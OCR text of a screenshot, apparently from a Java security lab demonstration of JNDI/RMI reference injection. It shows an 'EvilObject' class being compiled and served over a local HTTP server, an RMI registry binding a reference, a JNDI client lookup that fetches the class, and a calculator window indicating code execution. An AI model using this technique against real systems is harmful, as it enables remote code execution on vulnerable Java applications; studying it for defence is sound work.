 管理员: C:\Windows\System32\cmd.exe - python  -m http.server 8080
D:\QMDownload>javac EvilObject.java
D:\QMDownload>python -m http.server 8080
Serving HTTP on :: port 8080 (http://[::]:8080/) ...
::ffff:127.0.0.1 - - [06/Aug/2022 16:43:34] "GET /EvilObject.class HTTP/1.1" 200
::ffff:127.0.0.1 - - [06/Aug/2022 16:59:30] "GET /EvilObject.class HTTP/1.1" 200
::ffff:127.0.0.1 - - [06/Aug/2022 17:01:00] "GET /EvilObject.class HTTP/1.1" 200
::ffff:127.0.0.1 - - [06/Aug/2022 17:01:53] "GET /EvilObject.class HTTP/1.1" 200
管理员: C:\Windows\System32\cmd.exe - java  JNDI.test.one.RMIService
D:\Demo\Java\web1\src>java JNDI.test.one.RMIService
Binding 'refObjWrapper' to 'rmi://127.0.0.1:1099/refObj'
管理员: C:\Windows\System32\cmd.exe
D:\Demo\Java\web1\src>java JNDI.test.one.JNDIClient rmi://127.0.0.1:1099/refObj
Using lookup() to fetch object with rmi://127.0.0.1:1099/refObj
Exception in thread "main" javax.naming.NamingException [Root exception is java.l
ot be cast to javax.naming.spi.ObjectFactory]
at com.sun.jndi.rmi.registry.RegistryContext.decodeObject(RegistryContext
at com.sun.jndi.rmi.registry.RegistryContext.lookup(RegistryContext.java:
at com.sun.jndi.toolkit.url.GenericURLContext.lookup(GenericURLContext.ja
at javax.naming.InitialContext.lookup(InitialContext.java:417)
at JNDI.test.one.JNDIClient.main(JNDIClient.java:15)
Caused by: java.lang.ClassCastException: EvilObject cannot be cast to javax.namin
at javax.naming.spi.NamingManager.getObjectFactoryFromReference(NamingMan
at javax.naming.spi.NamingManager.getObjectInstance(NamingManager.java:31
at com.sun.jndi.rmi.registry.RegistryContext.decodeObject(RegistryContext
... 4 more
D:\Demo\Java\web1\src>
计算器
标准
0
MC MR M+ M- MS M˅
% √ x² ¹/x
CE C ⌫ ÷
7 8 9 ×
4 5 6 −
1 2 3 +
± 0 . =